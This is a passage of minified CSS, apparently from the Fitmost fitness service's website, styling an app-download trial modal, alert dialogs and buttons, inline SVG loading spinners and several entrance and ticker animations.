path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes 